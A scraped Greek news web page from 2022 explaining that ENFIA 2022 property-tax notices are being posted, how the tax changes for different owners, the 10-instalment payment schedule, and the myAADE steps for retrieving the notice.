<link rel='stylesheet' id='jnews-pb-temp-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/pb-temp.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://newspedia.gr/wp-content/themes/jnews/style.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://newspedia.gr/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/menu-in-post/js/main-min.js?ver=6.7" id="menu_in_post_frontend_script-js"></script>
<script type="text/javascript" src="//newspedia.gr/wp-content/uploads/jnews/gtag/gtag.js?ver=1764669987" id="jnews-google-tag-manager-js" defer></script>
<script type="text/javascript" id="jnews-google-tag-manager-js-after">
/* <![CDATA[ */
				window.addEventListener('DOMContentLoaded', function() {
					(function() {
						window.dataLayer = window.dataLayer || [];
						function gtag(){dataLayer.push(arguments);}
						gtag('js', new Date());
						gtag('config', 'G-GY1N3GRC8E');
					})();
				});
				
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://newspedia.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newspedia.gr/wp-json/wp/v2/posts/54202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newspedia.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel="canonical" href="https://newspedia.gr/%ce%b5%ce%bd%cf%86%ce%b9%ce%b1-2022-%ce%b1%ce%bd%ce%b1%cf%81%cf%84%cf%8e%ce%bd%cf%84%ce%b1%ce%b9-%cf%84%ce%b1-%ce%b5%ce%ba%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac/" />
<link rel='shortlink' href='https://newspedia.gr/?p=54202' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newspedia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b5%25ce%25bd%25cf%2586%25ce%25b9%25ce%25b1-2022-%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2581%25cf%2584%25cf%258e%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25b5%25ce%25ba%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newspedia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b5%25ce%25bd%25cf%2586%25ce%25b9%25ce%25b1-2022-%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2581%25cf%2584%25cf%258e%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25b5%25ce%25ba%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://newspedia.gr/%CE%B5%CE%BD%CF%86%CE%B9%CE%B1-2022-%CE%B1%CE%BD%CE%B1%CF%81%CF%84%CF%8E%CE%BD%CF%84%CE%B1%CE%B9-%CF%84%CE%B1-%CE%B5%CE%BA%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AC/amp/"><link rel="icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-270x270.png" />
<script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GY1N3GRC8E');
</script><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1605389404995{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #272932 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-54202 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><div class='ads-text'>Διαφήμιση</div></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://newspedia.gr/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png" srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo@2x-2.png 2x" alt="Newspedia.gr | Ειδήσεις, νέα για την εκπαίδευση, τους εκπαιδευτικούς, το σχολείο, την Παιδεία"data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png" data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo@2x-2.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Τρίτη, 2 Δεκεμβρίου, 2025</div><div class="jeg_separator separator4"></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Σύνδεση</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal ">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_menu jeg_main_menu jeg_menu_style_1"><ul>
<li id="menu-item-78" class="menu-item-78 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-162" class="menu-item-162 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-77" class="menu-item-77 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-2" class="menu-item-2 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-170" class="menu-item-170 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-79" class="menu-item-79 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-135" class="menu-item-135 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-164" class="menu-item-164 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-142187" class="menu-item-142187 bgnav" data-item-row="default" ><a></a></li>
</ul></div>
</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div><div class="jeg_nav_item jeg_nav_icon">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_menu jeg_main_menu jeg_menu_style_1"><ul>
<li id="menu-item-78" class="menu-item-78 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-162" class="menu-item-162 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-77" class="menu-item-77 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-2" class="menu-item-2 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-170" class="menu-item-170 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-79" class="menu-item-79 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-135" class="menu-item-135 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-164" class="menu-item-164 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-142187" class="menu-item-142187 bgnav" data-item-row="default" ><a></a></li>
</ul></div>
</div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://newspedia.gr/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png" srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" alt="Newspedia.gr | Ειδήσεις, νέα για την εκπαίδευση, τους εκπαιδευτικούς, το σχολείο, την Παιδεία"data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png" data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads-text'>Διαφήμιση</div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">ΕΝΦΙΑ 2022: Αναρτώνται τα εκκαθαριστικά – Πώς να τα εκδώσετε</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://newspedia.gr/%ce%b5%ce%bd%cf%86%ce%b9%ce%b1-2022-%ce%b1%ce%bd%ce%b1%cf%81%cf%84%cf%8e%ce%bd%cf%84%ce%b1%ce%b9-%cf%84%ce%b1-%ce%b5%ce%ba%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">28 Απριλίου, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">Σε</span>
					<a href="https://newspedia.gr/roi/ipaidia/" rel="category tag">ipaidia</a><span class="category-separator">, </span><a href="https://newspedia.gr/roi/" rel="category tag">Ροή</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b5%25ce%25bd%25cf%2586%25ce%25b9%25ce%25b1-2022-%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2581%25cf%2584%25cf%258e%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25b5%25ce%25ba%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%CE%95%CE%9D%CE%A6%CE%99%CE%91%202022%3A%20%CE%91%CE%BD%CE%B1%CF%81%CF%84%CF%8E%CE%BD%CF%84%CE%B1%CE%B9%20%CF%84%CE%B1%20%CE%B5%CE%BA%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AC%20%E2%80%93%20%CE%A0%CF%8E%CF%82%20%CE%BD%CE%B1%20%CF%84%CE%B1%20%CE%B5%CE%BA%CE%B4%CF%8E%CF%83%CE%B5%CF%84%CE%B5%20via%20%40newspediagr&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b5%25ce%25bd%25cf%2586%25ce%25b9%25ce%25b1-2022-%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2581%25cf%2584%25cf%258e%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25b5%25ce%25ba%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b5%25ce%25bd%25cf%2586%25ce%25b9%25ce%25b1-2022-%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2581%25cf%2584%25cf%258e%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25b5%25ce%25ba%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac%2F&title=%CE%95%CE%9D%CE%A6%CE%99%CE%91%202022%3A%20%CE%91%CE%BD%CE%B1%CF%81%CF%84%CF%8E%CE%BD%CF%84%CE%B1%CE%B9%20%CF%84%CE%B1%20%CE%B5%CE%BA%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AC%20%E2%80%93%20%CE%A0%CF%8E%CF%82%20%CE%BD%CE%B1%20%CF%84%CE%B1%20%CE%B5%CE%BA%CE%B4%CF%8E%CF%83%CE%B5%CF%84%CE%B5" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25b5%25ce%25bd%25cf%2586%25ce%25b9%25ce%25b1-2022-%25ce%25b1%25ce%25bd%25ce%25b1%25cf%2581%25cf%2584%25cf%258e%25ce%25bd%25cf%2584%25ce%25b1%25ce%25b9-%25cf%2584%25ce%25b1-%25ce%25b5%25ce%25ba%25ce%25ba%25ce%25b1%25ce%25b8%25ce%25b1%25cf%2581%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ac%2F&media=&description=%CE%95%CE%9D%CE%A6%CE%99%CE%91%202022%3A%20%CE%91%CE%BD%CE%B1%CF%81%CF%84%CF%8E%CE%BD%CF%84%CE%B1%CE%B9%20%CF%84%CE%B1%20%CE%B5%CE%BA%CE%BA%CE%B1%CE%B8%CE%B1%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AC%20%E2%80%93%20%CE%A0%CF%8E%CF%82%20%CE%BD%CE%B1%20%CF%84%CE%B1%20%CE%B5%CE%BA%CE%B4%CF%8E%CF%83%CE%B5%CF%84%CE%B5" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><img decoding="async" width="150" height="150" src="https://www.ipaidia.gr/wp-content/uploads/2019/12/spitia-akinita-enfia-ktimatologio-eurokinissi-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Μείωση ενοικίου: Ποιά είναι τα «κρυφά» οφέλη για τους ιδιοκτήτες" /></p><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="6697880768"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><a href="/tags/tag/enfia-2022/" rel="tag"><strong>ΕΝΦΙΑ 2022</strong></a>: Το Σάββατο 30 Απριλίου,  ξεκινάει η ανάρτηση των εκκαθαριστικών του ΕΝΦΙΑ 2022.  Ο φόρος θα <a href="/tags/tag/pliromi-enfia/" rel="tag"><strong>πληρωθεί</strong></a> σε 10 δόσεις.</p><div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_54202_0_692f4f75aa3a9   " data-unique="jnews_module_54202_0_692f4f75aa3a9">
					<div class="jeg_block_heading jeg_block_heading_2 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>ΣΧΕΤΙΚΑ ΑΡΘΡΑ</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/posdep-apofasi-tis-oikonomikes-diekdikiseis-ton/">ΠΟΣΔΕΠ: Απόφαση για τις οικονομικές διεκδικήσεις των πανεπιστημιακών</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/z-makri-kalese-olme-doe-se/">Κάλεσμα της Ζ. Μακρής σε συνάντηση για την Ειδική Αγωγή</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_54202_0_692f4f75aa3a9 = {"header_icon":"","first_title":"\u03a3\u03a7\u0395\u03a4\u0399\u039a\u0391 \u0391\u03a1\u0398\u03a1\u0391","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":54202,"include_category":"1905,1903,1904,1902,1906,1905","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"d\/m\/Y","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_29"};</script>
				</div>
            </div>
                    </div>
<div class="inarticle-add inarticle-add-mob wrap-right">
<div id="div-gpt-ipdm-1"></div>
</div>
<div class="inarticle-add wrap-right">
<div id="div-gpt-ipd-in1"></div>
</div>
<h3>Πώς να τα εκδώσετε</h3>
<p>Με βάση τον σχεδιασμό του υπουργείου Οικονομικών, για 5.000.000 ιδιοκτήτες ο φόρος θα είναι μειωμένος, για 900.000 ο <strong><a href="https://www.ipaidia.gr/eidiseis/enfia-2022-pote-tha-erthoun-ta-ravasakia-poioi-dikaiountai-ekptoseis/" rel="tag">ΕΝΦΙΑ </a></strong>2022 θα διατηρηθεί στα ίδια επίπεδα, ενώ 350.000 ιδιοκτήτες θα διαπιστώσουν μικρές ή και διπλάσιες αυξήσεις σε σύγκριση με το προηγούμενο έτος.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads-text'>Διαφήμιση</div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads-text'>Διαφήμιση</div></div></div>
<div data-id="_mwayss-09bda679435b402b558b894eeb9f216d"></div>
<p>Σύμφωνα με την Καθημερινή, στο νέο εκκαθαριστικό θα αναγράφεται η νέα αξία των <strong>ακινήτων</strong> του, μετά την αναπροσαρμογή των αντικειμενικών αξιών, η έκπτωση που θα έχουν ανάλογα με το ύψος της αξίας της περιουσίας τους, αλλά και οι επιβαρύνσεις για όσους διαθέτουν μεγάλη ακίνητη περιουσία.</p><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="2567064064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Ο φόρος θα πληρωθεί<strong> σε 10 δόσεις</strong>, με την πρώτη να καταβάλλεται στο τέλος Μαΐου. Το ποσό που θα εισπραχθεί υπολογίζεται σε 2,23 δισ. ευρώ.</p>
<div class="inarticle-add inarticle-add-mob wrap-right">
<div id="div-gpt-ipdm-2"></div>
</div>
<p>Μπαίνετε στην αρχική σελίδα του <strong><a href="http://myAADE.gr/" target="_blank" rel="noopener">myAADE</a></strong></p>
<p>Κάνετε κλικ στο παράθυρο «Εφαρμογές»</p>
<p>Κάνετε κλικ στην επιλογή «Πολίτες»</p>
<p>Κατεβαίνετε στο γράμμα Δ στην επιλογή «Δήλωση Ε9/ΕΝΦΙΑ»</p>
